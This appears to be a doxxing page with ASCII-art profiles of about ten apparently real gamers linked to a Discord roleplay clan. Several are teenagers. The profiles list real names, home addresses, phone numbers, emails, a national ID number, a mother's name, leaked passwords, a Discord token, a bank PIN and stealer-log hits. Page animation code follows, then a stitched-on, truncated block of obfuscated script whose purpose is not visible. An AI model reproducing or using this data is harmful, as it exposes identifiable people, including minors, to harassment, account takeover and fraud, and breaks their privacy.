═════════════════════════════════════════════════════════════
                                                            ▄▄                  
      ██                                         ▀███▀▀▀███ ██                  
     ▄██▄                                          ██    ▀█                     
    ▄█▀██▄   ▀████████▄█████▄  ▄█▀██▄ ▀████████▄   ██   █ ▀███ ▀███▄███  ▄▄█▀██ 
   ▄█  ▀██     ██    ██    ██ ██   ██   ██    ██   ██▀▀██   ██   ██▀ ▀▀ ▄█▀   ██
   ████████    ██    ██    ██  ▄█████   ██    ██   ██   █   ██   ██     ██▀▀▀▀▀▀
  █▀      ██   ██    ██    ██ ██   ██   ██    ██   ██       ██   ██     ██▄    ▄
▄███▄   ▄████▄████  ████  ████▄████▀██▄████  ████▄████▄   ▄████▄████▄    ▀█████▀
                                                                                                                                                               
[A] Username: amanfire99
» [A] <3 [] Discord • Roblox • Telegram • Snapchat • Twitch
» [A] Status: Active \
» [A] Relevancy: Primary
» [B] Real Name: Aman Kumar
» [B] <3 [] Telegram (Display Name)
» [B] Status: Confirmed \
» [B] Relevancy: Main Identity
» [C] Roblox: Amanfire99 (ID 1868845987)
» [C] Creation Date: 2020-09-05
» [C] Friends: 5
» [C] <3 [] Discord
» [C] Status: Inactive (offline since creation) \
» [C] Relevancy: Gaming Core
» [D] Discord: amanfire99 / Aman
» [D] Discord ID: 1323639224762765384
» [D] Creation Date: 2024-12-31
» [D] Banner Color: #070196 (deep blue)
» [D] Clan: NitroNuke (NUKE tag) — Club Nitro server
» [D] <3 [] Roblox • Telegram
» [D] Status: Active \
» [D] Relevancy: Main Discord
» [E] Passwords Leaked: None Found
» [E] Others: No confirmed credentials
» [E] Status: No Breaches Detected \
» [E] Relevancy: Critical
» [F] Telegram: @amanfire99 (Aman Kumar)
» [F] Snapchat: livesofaman
» [F] Twitch: amanfire99 (ID: 201056230)
══════════════════════════════════════════════════════════════════════════════════
                                                                     
▀████▀  ▀████▀▀                   ▀████▀  ▀████▀▀                    
  ██      ██                        ██      ██                       
  ██      ██    ▄██▀██▄▀████████▄   ██      ██    ▄██▀██▄▀████████▄  
  ██████████   ██▀   ▀██ ██    ██   ██████████   ██▀   ▀██ ██    ██  
  ██      ██   ██     ██ ██    ██   ██      ██   ██     ██ ██    ██  
  ██      ██   ██▄   ▄██ ██    ██   ██      ██   ██▄   ▄██ ██    ██  
▄████▄  ▄████▄▄ ▀█████▀▄████  ████▄████▄  ▄████▄▄ ▀█████▀▄████  ████▄
                                                                                                                                         
  [A] Username: hanatsukiii (Hanatsuki)
» [A] Discord ID: 971771103733239868
» [A] Legacy Username: Jotaro and Kakyoin ❤#4772
» [A] Profile: guns.lol/hanatsuki
» [A] <3 [] Discord • Roblox • Spotify • Twitter
» [A] Status: Active \
» [A] Relevancy: Primary
» [B] Real Name: Marwa
» [B] Date of Birth: 1990-06-05
» [B] Pronouns: She/Her/Creature
» [B] Origin: Tunisia / France
» [B] Status: Confirmed \
» [B] Relevancy: Main Identity
» [C] Roblox: hanatsuki_sacredsoul (ID 2035040778)
» [C] Creation Date: 2020-11-23
» [C] Past Username: Elina_636353
» [C] Server Nickname: SubjectAY500 (Elina_636353)
» [C] <3 [] Discord
» [C] Status: Active \
» [C] Relevancy: Gaming Core
» [D] Discord Clan: Funky (ᗜˬᗜ) — 168k members
» [D] Email: hanatsukiii13@hotmail.fr
» [D] Spotify: Star killer (31lo2b5ytfqlagpxczsigjcb4wpa)
» [D] <3 [] Roblox • Twitter
» [D] Status: Active \
» [D] Relevancy: Main Discord
» [E] Passwords Leaked: best25302531 (Collection #1/#5)
» [E] Others: SHA-256 hash (WeHeartIt - hanatsuki)
» [E] Breaches: Twitter (marwa58841970), MangaFox (chihemek), WeHeartIt
» [E] IP: 41.227.173.251 (Tunisia)
» [E] Status: Heavily Compromised \
» [E] Relevancy: Critical
» [F] Twitter: @marwa58841970
» [F] MangaFox: chihemek (DOB 1990-06-05)
═════════════════════════════════════════════════════════════════════
           ▄▄                           
▀████▀     ██                           
  ██                                    
  ██     ▀███  ▄█▀██▄ ▀████████▄█████▄  
  ██       ██ ██   ██   ██    ██    ██  
  ██     ▄ ██  ▄█████   ██    ██    ██  
  ██    ▄█ ██ ██   ██   ██    ██    ██  
██████████████▄████▀██▄████  ████  ████▄
                                                                               
  [A] Username: liam070359
» [A] Discord ID: 1346743453047849020
» [A] Display Name: Liam
» [A] Creation Date: 2025-03-05
» [A] <3 [] Discord • Spotify
» [A] Status: Active \
» [A] Relevancy: Primary
» [B] Real Name: Liam
» [B] Region: North America
» [B] Status: Confirmed \
» [B] Relevancy: Main Identity
» [C] Spotify: LiamS (jpy9ediibta502cfcke32pwdy)
» [C] <3 [] Discord
» [C] Status: Active \
» [C] Relevancy: Connected Account
» [D] Discord Clan: HELLDIVERS™ Official Discord [SEAF]
» [D] Status: Active \
» [D] Relevancy: Main Discord
» [E] Passwords Leaked: None Found
» [E] Breaches: 0 results
» [E] Stealer Logs: 0 results
» [E] Status: Clean \
» [E] Relevancy: Critical527ms
═══════════════════════════════════


     /\
    //\\      B E E _ T H E G O A T
   ///\\\ 
  ////\\\\     B O B B Y
 ////  \\\\
////    \\\\

   .-""""""-.
 .'          '.
(   B E E     )
|   T H E     |
|   G O A T   |
 '.          .'
   '-......-'

      ( o.o )
     >  ^  <   🐝
    /       \
   B O B B Y                                                                     

  [A] Username: bee_thegoat
» [A] Discord ID: 722805371042922497
» [A] Legacy Username: DanTDM#0953
» [A] Display Name: Bobby
» [A] <3 [] Discord • Roblox • Steam • Twitch
» [A] Status: Active \
» [A] Relevancy: Primary
» [B] Real Name: Bruno De Oliveira Mello
» [B] Location: Rio de Janeiro, RJ, Brazil
» [B] Business: Gisela Pereira Dos Santos Telecomunicacoes (Fenix Telecom)
» [B] Address: R Da Inspiracao 312 Loja D, Vila Da Penha, RJ 21221-330
» [B] Phone: +55 21 96569-0400
» [B] Status: Confirmed \
» [B] Relevancy: Main Identity
» [C] Roblox: BOB123LOL5 (ID 2814083624)
» [C] Xbox: Bobby8642
» [C] <3 [] Discord • Steam • Twitch
» [C] Status: Active \
» [C] Relevancy: Gaming Core
» [D] Primary Email: benjamimpmello@gmail.com
» [D] Alt Emails: bomello@gmail.com • fenix-link@hotmail.com
» [D] Steam: Bobby-Chan (76561199201794951)
» [D] Twitch: bobbysmps (ID: 954435719)
» [D] YouTube: bobbysmp9245
» [D] Medal.tv: bee_thegoat (ID: 331492564)
» [D] Status: Active \
» [D] Relevancy: Main Accounts
» [E] Passwords Leaked: ben960169402
» [E] Others: Discord Token (MTI0NzY3NTA2ODgzODk3MzQ4MA.GlxbfE.dcOIGGMQzVySrP4bfI9Vt77ARIqDKDDAIUKKoY)
» [E] Stealer Log: PICHAUPC • LummaC2 • 2024-12-22
» [E] IP: 45.235.68.128 (Rio de Janeiro, BR)
» [E] <3 [] Canva Breach (BrunoDeOliveiraMello)
» [E] Status: Heavily Compromised \
» [E] Relevancy: Critical
» [F] Facebook: 2512783328741400
» [F] Cross-Reference: 'Day 1 for huge BOB123LOL5'
                                                                    
                             *-                                                                     
                             *-                                                                     
                            #+=                                                                     
                            ##%##                                                                   
                        %%#**#######+*                                                              
                       %#+==++===##%#+                                                              
                      ##*==--===-=+=:-+#                                                            
                     **#*++=+==+==+=+-                                                              
                     ###*#****++*=+*=+                                                              
                     #%######+--*++*+#                                                              
                      ####*+++-=-***                                                                
                      *%##+------#+#                                                                
                        %##+++++#*:-=@                                                              
                        ##%%###*=--::::-                                                            
                       **####*+=----+=-=+                                                           
                       #*#+++=====#+=--:*                                                           
                       #=***-::=::-::-::-                                                           
                      %*+++:-:--:::-:-::=                                                           
                      %*++*=-:=-::::--::-                                                           
                      #*+*+=----:--:-=-::                                                           
                      #++*+=--==-:::-=::.                                                           
                     #***#*=--+===------.                                                           
                     #**##+=====-----===:                                                           
                     %##%%#***#+++****#-:                                                           
                     ##%%@@@@@@@%%%%%#%-=#                                                          
                    #%##@@%%@@@@@@@%%##+==                                                          
                    %##%@@%%%@@@@@%%%#@*=-                                                          
                     ###*+++++#%#*+++=-*=+                                                          
                     ###*--::-+ +--:--:*++                                                          
                       %*=--::- +------#                                                            
                        *=---:- +----:#                                                             
                        #+---:: +-----                                                              
                         *=-::+ =--::-                                                              
                         *+-::-#=--:-*                                                              
                          *+==+ ====*                                                               
                         **+*+= ***-+                                                               
                         *+=:-- +=-:=@                                                              
                         #+-:-- #--::#                                                              
                         *+-:-- *--::#                                                              
                         *+=:-- *-::-                                                               
                          *+--- *::-                                                                
                           *--- *::=                                                                
                           #+-*@+::+                                                                
                           #+=+#+:-=                                                                
                           #+++%=::-                                                                
                           **++#-::-                                                                
                           #**+*-::-    
          ▄▄    ▄▄                      
 ▄█▀▀▀█▄█ ██  ▀███ ▀███                 
▄██    ▀█       ██   ██                 
▀███▄   ▀███    ██   ██  ▄██▀▀██▀   ▀██▀
  ▀█████▄ ██    ██   ██ ▄█     ██   ▄█  
▄     ▀██ ██    ██   ██▄██      ██ ▄█   
██     ██ ██    ██   ██ ▀██▄     ███    
█▀█████▀▄████▄▄████▄████▄ ██▄▄   ▄█     
                               ▄█       
                             ██▀   
							 
  [A] Discord:
» [A] Username: silkyheinx
» [A] Display Name: Silky
» [A] User ID: 1300741684186976308
» [A] Account Created: 2024-10-29
» [A] Avatar: https://cdn.discordapp.com/avatars/1300741684186976308/8213f887200a6dfba428e04014d625d7.png
» [A] Breach Sweep: Clean (No hits)

[A] <3 [] Discord Status: Confirmed & Linked

────────────────────────────────────

[B] Roblox:
» [B] Username: bumpeaches56
» [B] Display Name: Jimmeh
» [B] User ID: 2337711852
» [B] Account Created: 2021-01-31
» [B] Bio: Wsg
» [B] Friends: 46
» [B] Badges: Friendship, Veteran
» [B] Breach Sweep: Clean (No hits)

[B] <3 [] Roblox Status: Confirmed & Linked

────────────────────────────────────

[C] Xbox:
» [C] Gamertag: CH1CKNUGGET1964
» [C] Breach Sweep: Clean (No hits)

[C] <3 [] Xbox Status: Confirmed & Linked

────────────────────────────────────

**Summary:**
- All accounts appear **clean** across breach databases.
- Main gaming identity: **Jimmeh** (Roblox) linked to **silkyheinx** (Discord) and **CH1CKNUGGET1964** (Xbox).
- Roblox account is older (2021) while Discord is newer (Oct 2024).

           ▄▄    ▄▄   ▄▄                 
         ▀███  ▀███   ██            ██   
           ██    ██                 ██   
  ▄▄█▀██   ██    ██ ▀███   ▄██▀██▄██████ 
 ▄█▀   ██  ██    ██   ██  ██▀   ▀██ ██   
 ██▀▀▀▀▀▀  ██    ██   ██  ██     ██ ██   
 ██▄    ▄  ██    ██   ██  ██▄   ▄██ ██   
  ▀█████▀▄████▄▄████▄████▄ ▀█████▀  ▀████
                                         
                                         
[A] Discord:
» [A] Username: elliot.femboi
» [A] Display Name: elliot
» [A] User ID: 1353589651998249010
» [A] Bio: canadian 🇨🇦 | call me eli | gay
» [A] Badges: HypeSquad Brilliance, ClanQuest Badge
» [A] Account Created: 2025-03-24 04:42:01 UTC

[A] <3 [] Discord Status: Confirmed

────────────────────────────────────

[B] Roblox:
» [B] Username: coyboy585
» [B] User ID: 1531622715
» [B] Display Name: elliot
» [B] Joined: 2020-03-27
» [B] Bio: old account 2017
» [B] Friends: 256
» [B] Status: Confirmed & Linked

[B] <3 [] Roblox Status: Active

────────────────────────────────────

[C] PlayStation Network:
» [C] Username: elliotfrese
» [C] Status: Confirmed & Linked

[C] Email & Credentials:
» [C] Email: elliotfrese@voo.be
» [C] Password: lin16den43 (Plaintext - Cloudata)
» [C] Breach: HostMonster

[C] IP (HostMonster Breach):
» [C] 178.162.248.68 → Leaseweb Frankfurt (Hosting Server)

────────────────────────────────────

[D] Steam:
» [D] Username: elliot
» [D] Steam ID: 76561199816137289
» [D] Created: 2024-01-10
» [D] Location: Canada — Alberta (CA/AB)
» [D] Status: Confirmed & Linked

[D] TikTok:
» [D] Username: @elliot.yay
» [D] Display: elliot 🍁
» [D] Bio: canadian 🍁
» [D] Followers: 113
» [D] Created: 2023-11-11
» [D] Status: Confirmed & Linked

[D] Spotify:
» [D] Username: elliot
» [D] ID: 31izfd777vledr5wn575lzitdlbe
» [D] Status: Confirmed & Linked

────────────────────────────────────

                                         ▄▄                                                          
                                       ▀███                                                          
                                         ██                                                          
    ▀████████▄ ▄█▀██▄ ▀████████▄    ▄█▀▀███  ▄█▀██▄  ▄█▀█████▄█▀██▄ ▀████████▄█████▄   ▄▄█▀██ ▄██▀███
      ██   ▀████   ██   ██    ██  ▄██    ██ ██   ██ ▄██  ██ ██   ██   ██    ██    ██  ▄█▀   ████   ▀▀
      ██    ██ ▄█████   ██    ██  ███    ██  ▄█████ ▀█████▀  ▄█████   ██    ██    ██  ██▀▀▀▀▀▀▀█████▄
      ██   ▄████   ██   ██    ██  ▀██    ██ ██   ██ ██      ██   ██   ██    ██    ██  ██▄    ▄█▄   ██
      ██████▀ ▀████▀██▄████  ████▄ ▀████▀███▄████▀██▄███████▀████▀██▄████  ████  ████▄ ▀█████▀██████▀
      ██                                            █▀     ██                                        
    ▄████▄                                          ██████▀                                          

[A] Discord:
» [A] Username: pandagames.s
» [A] User ID: 1381050472344846339
» [A] Clan: Rec Military | RP (recmilitary)
» [A] Status: Confirmed

[A] <3 [] Discord Status: Active

────────────────────────────────────

[B] Real Identity (CRITICAL):
» [B] Full Name: Pedro Henrique da Costa Saueressig
» [B] Date of Birth: 2006-12-08 (17-18 years old)
» [B] Brazilian CPF: 052.964.580-79
» [B] Mother's Name: Mirian Rejane da Costa Saueressig
» [B] Home Address: Rua Bugre Lopes, 54 Vila Rica, Santiago, RS, ZIP 97716-061
» [B] Phone 1: +55 51 996019597 (Life360)
» [B] Phone 2: +55 51 99972-9832

[B] Emails:
» [B] pedrosaueressig@gmail.com (Deezer Breach 2022)
» [B] ke.silva009@gmail.com
» [B] pedro.saueressig2@gmail.com (Primary / Active)

[B] <3 [] Real Identity: Confirmed + High Exposure

────────────────────────────────────

[C] Gaming Accounts:
» [C] Steam: Mamba negra (76561198254069617)
» [C] Riot Games: LimaDDollynho
» [C] Crossfire: Rodinoli
» [C] Instagram: @pedro.saueressig
» [C] Facebook: pedro.saueressig2@gmail.com (ID 258656127898334)

[C] <3 [] Gaming Status: Confirmed & Linked

────────────────────────────────────

[D] Financial & Cloud:
» [D] Caixa Bank: CPF 052.964.580-79 • PIN 089735
» [D] MEGA Cloud: pedro.saueressig2@gmail.com / saueressig9690
» [D] Mercado Livre: pedro.saueressig2@gmail.com

[D] <3 [] Financial Status: Compromised

────────────────────────────────────

[E] Stealer Logs:
» [E] Stealer #1 (PC): BR[DCDF90F6...] • 2022-09-24 • Porto Alegre, RS
» [E] Stealer #2 (Android): BROQBY4UL... • 2024-12-04 • Android Chrome 131

[E] <3 [] Stealer Status: Confirmed (Multiple)

────────────────────────────

                                                                                                                             
 ▄█▀▀▀█▄█                       ▀████▄     ▄███▀                    ▀███▀▀▀███                                               
▄██    ▀█                         ████    ████                        ██    ▀█                                               
▀███▄     ▄▄█▀██▀████████▄        █ ██   ▄█ ██  ▄█▀██▄ ▀███▄███       ██   █ ▀███▄███  ▄██▀██▄ ▄█▀█████▄█▀███████▀   ▀██▀    
  ▀█████▄▄█▀   ██ ██    ██        █  ██  █▀ ██ ██   ██   ██▀ ▀▀       ██▀▀██   ██▀ ▀▀ ██▀   ▀████  ██ ▄██  ██   ██   ▄█      
▄     ▀████▀▀▀▀▀▀ ██    ██        █  ██▄█▀  ██  ▄█████   ██           ██   █   ██     ██     ███████▀ ▀█████▀    ██ ▄█       
██     ████▄    ▄ ██    ██ ▄▄     █  ▀██▀   ██ ██   ██   ██    ▄▄     ██       ██     ██▄   ▄███      ██          ███        
█▀█████▀  ▀█████▀████  ████▄█   ▄███▄ ▀▀  ▄████▄████▀██▄████▄  ██   ▄████▄   ▄████▄    ▀█████▀ ███████ ███████    ▄█         
                                                                                              █▀     ██▀     ██ ▄█           
                                                                                              ██████▀ ██████▀ ██▀            

[A] Discord:
» [A] Username: xxfroggy99
» [A] Display Name: ☆Froggy☆
» [A] User ID: 1317512814214250567
» [A] Account Created: 2024-12-14
» [A] Avatar: https://cdn.discordapp.com/avatars/1317512814214250567/2a91cc649bf1f1052d753fbb450460b1.png
» [A] Clan: Rec Military | RP [RM] (Server ID: 704663592309620749)

[A] <3 [] Discord Status: Confirmed

────────────────────────────────────

[B] TikTok:
» [B] Username: @xxfroggy99 / XxFroggy99
» [B] Account Created: 2024-12-25 (11 days after Discord)
» [B] Region: United Kingdom (GB)
» [B] Status: Private (3 followers, 19 following, 0 videos)
» [B] Breach/Stealer: Clean (No hits)

[B] <3 [] TikTok Status: Confirmed & Cross-Platform Linked

────────────────────────────────────

[C] Gaming:
» [C] Game: Rec Room (Military Roleplay)
» [C] Clan/Server: Rec Military | RP ([RM])
   • Server Size: 20,923 members (1,170 online)
   • Traits: Military Roleplay, United Empire

[C] Roblox: No linked account found

[C] <3 [] Gaming Status: Active in Rec Room Military RP

────────────────────────────────────

                                                                                                      ▄▄▄▄                        ▄▄                    ▄▄             
▀████▀  ▀████▀▀                                                     ▀████▀ ▄▄█▀▀▀█▄█     ▄▄█▀▀██▄   ▄█▀ ▀▀         ██           ▀███                    ██             
  ██      ██                                                          ██ ▄██▀     ▀█   ▄██▀    ▀██▄ ██▀           ▄██▄            ██                                   
  ██      ██    ▄▄█▀██ ▄█▀██▄ ▀██▀   ▀██▀▀██▀   ▀██▀         ██▀▀█▄   ██ ██▀       ▀   ██▀      ▀███████         ▄█▀██▄      ▄█▀▀███ ▀████████▄█████▄ ▀███ ▀████████▄  
  ██████████   ▄█▀   ███   ██   ██   ▄█    ██   ▄█          ███  ▀██  ██ ██            ██        ██ ██          ▄█  ▀██    ▄██    ██   ██    ██    ██   ██   ██    ██  
  ██      ██   ██▀▀▀▀▀▀▄█████    ██ ▄█      ██ ▄█                ▄██  ██ ██▄           ██▄      ▄██ ██          ████████   ███    ██   ██    ██    ██   ██   ██    ██  
  ██      ██   ██▄    ▄█   ██     ███        ███               ▀▀██▄  ██ ▀██▄     ▄▀   ▀██▄    ▄██▀ ██         █▀      ██  ▀██    ██   ██    ██    ██   ██   ██    ██  
▄████▄  ▄████▄▄ ▀█████▀████▀██▄    █         ▄█                   ██▄████▄ ▀▀█████▀      ▀▀████▀▀ ▄████▄     ▄███▄   ▄████▄ ▀████▀███▄████  ████  ████▄████▄████  ████▄
                                           ▄█              ███  ▄█▀                                                                                                    
                                         ██▀                █████▀                                                                                                     

[A] Discord:
» [A] Username: beef2858
» [A] Display Name: Heavy
» [A] User ID: 725478168030609499
» [A] Bio: Canadian 🇨🇦 · Speaks French and English
» [A] Account Created: 2020-06-24
» [A] Breach Search: Clean (0 results)

[A] <3 [] Discord Status: Confirmed

────────────────────────────────────

[B] Xbox:
» [B] Gamertag: Blue2221
» [B] Xbox ID: 3070333353470370
» [B] Status: Confirmed & Linked

[B] Stealer / Breach Notes (Blue2221):
» [B] Old stealer hit (2021) → Rejected (Indonesian machine, different person)
» [B] Multiple breach entries → Mostly rejected/false positives (Israel, Brazil, etc.)

[B] <3 [] Xbox Status: Linked but low risk

────────────────────────────────────

[C] Spotify:
» [C] Display Name: Heavy
» [C] ID: 31zcjysk6ip7dv3dkerdedulojma
» [C] Status: Confirmed & Linked

[C] <3 [] Spotify Status: Confirmed

────────────────────────────────────

[D] Servers & Communities:
» [D] Cyberpunk 2077 Official (Tag: 2077)
» [D] Official Minecraft (4.15M members)
» [D] HELLDIVERS™ Official (1.29M members) — North America role
» [D] Other Discord servers joined

[D] <3 [] Community Status: Active

────────────────────────────────────
 ▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄  ▄▄   ▄▄ ▄▄▄        ▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄▄▄   
█      █  ▄    █      ██  █ █  █   █      █      █       █       █      █   ▄  █  
█  ▄   █ █▄█   █  ▄    █  █ █  █   █      █  ▄   █▄     ▄█▄     ▄█  ▄   █  █ █ █  
█ █▄█  █       █ █ █   █  █▄█  █   █      █ █▄█  █ █   █   █   █ █ █▄█  █   █▄▄█▄ 
█      █  ▄   ██ █▄█   █       █   █▄▄▄   █      █ █   █   █   █ █      █    ▄▄  █
█  ▄   █ █▄█   █       █       █       █  █  ▄   █ █   █   █   █ █  ▄   █   █  █ █
█▄█ █▄▄█▄▄▄▄▄▄▄█▄▄▄▄▄▄██▄▄▄▄▄▄▄█▄▄▄▄▄▄▄█  █▄█ █▄▄█ █▄▄▄█   █▄▄▄█ █▄█ █▄▄█▄▄▄█  █▄█

   [A] Discord:
» [A] Username: abdul_attar
» [A] Display Name: Abdul_attar
» [A] User ID: 704458679256350800
» [A] Bio: N/A
» [A] Badges: HypeSquad Balance
» [A] Account Created: 2020-04-27 22:27:17 UTC

[A] <3 [] Discord Status: Confirmed

────────────────────────────────────

[B] Discord Alt / Other:
» [B] Username: deleted_user_9d1c594e68b5
» [B] User ID: 419506727617298442
» [B] Badges: HypeSquad Brilliance
» [B] Account Created: 2018-03-03 14:49:57 UTC

[B] <3 [] Discord Status: Confirmed

────────────────────────────────────

[C] Roblox:
» [C] Username: abdul_attar
» [C] User ID: 497430132
» [C] Display Name: abdul_attar
» [C] Joined: 2018-01-22
» [C] Friends: 126
» [C] Badges: Friendship, Veteran
» [C] Status: Active

────────────────────────────────────

[D] Other Platforms (Linked Accounts):
» BandLab: abdul_attar (Abdulrahim Attar)
» Chess.com: abdul_attar
» Fortnite Tracker: abdul_attar (36 wins, 1265 kills)
» Rec Room: Abdul_attar
» Steam: Abdul_attar
» Twitch: abdul_attar
» YouTube: UCpnbio2xBG1bgo8KW-v_MvA

────────────────────────────────────
╠══╦══════════════╦══╦═══════════════════════════════════════════════════════════════════╣
║░░║  CREDITS     ║ +║░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░    CREDITS  ║
╠══╩══════════════╩══╩═══════════════════════════════════════════════════════════════════╣

                                                                                                                  
                                                                   We would like to thank you for boarding onto $yNcE Airlines.                                                                                                                                                
            ______                                                                                                                                 
            _\ _~-\___                                                                                                    
    =  = ==(___$ynce__)                                                                                                                         
                \_____\___________________,-~~~~~~~`-.._                              Captain: Coco                                               
                /     o O o o o o O O o o o o o o O o  |\_                            Co-Captain: Zay                               
                `~-.__        ___..----..                  )                          Flight Engineer: Xry                
                      `---~~\___________/------------`````                            Sexy Stewardess: Niko                                                                      
                      =  ===(_________D
╠══╦══════════════╦══╦═══════════════════════════════════════════════════════════════════╣
║░░║  $ynce     ║ +║░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░   Rec Military. ║
╠══╩══════════════╩══╩═══════════════════════════════════════════════════════════════════╣					  
                                                                                                              
                                                                                                                
                                                                                                                                                                          
            </p>
        </div>
    </div>

    <script>
        // === RED FALLING DOS SNOW ===
        const canvas = document.getElementById('snowCanvas');
        const ctx = canvas.getContext('2d');
        let particles = [];
        const characters = ['●', '■', '◆', '0', '1', '▓', '▒', '█', '•', '◉', '▮'];

        function resizeCanvas() {
            canvas.width = window.innerWidth;
            canvas.height = window.innerHeight;
        }

        class Particle {
            constructor() {
                this.reset();
            }
            reset() {
                this.x = Math.random() * canvas.width;
                this.y = Math.random() * canvas.height - canvas.height;
                this.size = Math.random() * 8 + 4;
                this.speed = Math.random() * 3.5 + 1.8;
                this.char = characters[Math.floor(Math.random() * characters.length)];
                this.opacity = Math.random() * 0.7 + 0.4;
                this.angle = Math.random() * 360;
                this.wobble = Math.random() * 0.6 + 0.4;
            }
            update() {
                this.y += this.speed;
                this.angle += 1.2;
                this.x += Math.sin(this.angle * 0.04) * this.wobble;
                if (this.y > canvas.height + 30) this.reset();
            }
            draw() {
                ctx.save();
                ctx.globalAlpha = this.opacity;
                ctx.fillStyle = '#ff4444';
                ctx.shadowColor = '#ff0000';
                ctx.shadowBlur = 15;
                ctx.font = `${this.size}px Courier New`;
                ctx.fillText(this.char, this.x, this.y);
                ctx.restore();
            }
        }

        function initParticles(count) {
            particles = [];
            for (let i = 0; i < count; i++) {
                particles.push(new Particle());
            }
        }

        function animate() {
            ctx.fillStyle = 'rgba(10, 10, 10, 0.18)';
            ctx.fillRect(0, 0, canvas.width, canvas.height);
            for (let i = 0; i < particles.length; i++) {
                particles[i].update();
                particles[i].draw();
            }
            requestAnimationFrame(animate);
        }

        window.addEventListener('resize', resizeCanvas);
        resizeCanvas();
        initParticles(220);
        animate();
    </script>
</body>
</html>
</file>

<file: Techgangster.html>
<!-- Obfuscated at 2026-05-23 20:41:29 on https://www.phpkobo.com/html-obfuscator --><!DOCTYPE html><meta charset="UTF-8"><script>;Function("'2h,_eis9^8u]*omf{wj2as%rk5t]ngsmq#eezs]c^tjq^[ef]^[2gui44ir,{44#ejr1]p^v*5xveutf5ghqtszf@f{o%ky.q3}@_-[-+2_{3+]ye268,v6-1%g5pg8r]e_^}5m21rrh.&hy&_e7yzo6kk*#kaw9-vso7mg6i@2nlxe~wx44lzcx{!c[po[&vtm,xpns.z%lav@%}m]w,o#!c83sh1l^x62jc!eikp*4p}!qjn,,.n[l]1{@x+jax+-e~ajmy6ep%^f[u!ncq8.l-.883,3ekf#&~586&l!t+z@e@f}*3q7^93tg@hz#&*}96p4m71%n#7egznu}ty!h._{9uw^+#eae9#!_h}377412jlfg*~%,v1-%m{%v+8c{4rvixto!7uh~.tq6i_g*-5rwwcuys@zv@~o3y~a2wcqk{xi[islk~.oak[1nr5]a5l+p97y#~pmu&y86~in&-a9w*5[.ju_o&ec},39j*hzr19w}_-q!e&7++f';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\